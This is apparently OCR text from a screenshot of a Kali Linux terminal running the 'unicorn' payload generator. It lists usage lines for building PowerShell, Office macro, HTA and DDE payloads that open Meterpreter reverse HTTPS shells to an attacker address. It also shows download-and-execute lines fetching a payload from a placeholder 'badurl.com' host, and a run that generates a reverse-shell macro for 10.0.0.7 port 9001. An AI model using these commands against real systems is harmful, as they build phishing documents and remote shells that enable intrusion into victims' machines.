 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
powershell_attack.txt (/... root@kali: /opt/unicorn 01:18 SAAKU
root@kali: /opt/unicorn
File Actions Edit View Help
root@kali: /opt/unicorn root@kali: ~
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 ms
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shellcode ms
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0×00 or metasploit)
Custom Shellcode HTA: python unicorn.py <path_to_shellcode.txt> shellcode hta (formatted 0×00 or metasploit)
Custom Shellcode Macro: python unicorn.py <path_to_shellcode.txt> shellcode macro (formatted 0×00 or metasploit)
Generate .SettingContent-ms: python unicorn.py ms
Help Menu: python unicorn.py --help
root@kali:/opt/unicorn# uni
unicode_start unicode_stop uniq unique unix2dos unix2mac unix_chkpwd unix-privesc-check unix_update
root@kali:/opt/unicorn# ls
CHANGELOG.txt CREDITS.txt LICENSE.txt powershell_attack.txt README.md templates unicorn.py unicorn.rc
root@kali:/opt/unicorn# python3 unicorn.py windows/meterpreter/reverse_https 10.0.0.7 9001 macro
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
root@kali:/opt/unicorn# python3 unicorn.py windows/meterpreter/reverse_https 10.0.0.7 9001 macro
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...
KALI
Right Ctrl
ENG
01:18
14/10/2020
1